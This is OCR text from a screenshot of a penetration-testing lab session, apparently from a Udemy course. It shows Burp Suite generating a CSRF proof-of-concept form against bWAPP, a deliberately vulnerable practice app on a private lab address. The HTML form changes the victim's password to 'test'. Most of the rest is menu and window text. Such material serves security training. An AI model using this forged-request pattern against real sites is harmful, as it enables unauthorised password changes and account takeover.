 Applications Places Leafpad Tue 21:57 1
Burp Suite Professional - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Burp Suite Professional
192.168.1.7/bWAPP/csrf_1.php?password_new=test&password_conf=test&action=change 120% php
Most Visited Offensive Security udemy-course Kali Tools Exploit-DB Aircrack-ng
CSRF PoC generator
*(Untitled)
Burp Suite Professio
File Edit Search Options Help
Options
bee bug
Error
Request was dropped by user.
*(Untitled)
File Edit Search Options Help
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://192.168.1.7/bWAPP/csrf_1.php">
      <input type="hidden" name="password&#95;new" value="test" />
      <input type="hidden" name="password&#95;conf" value="test" />
      <input type="hidden" name="action" value="change" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Udemy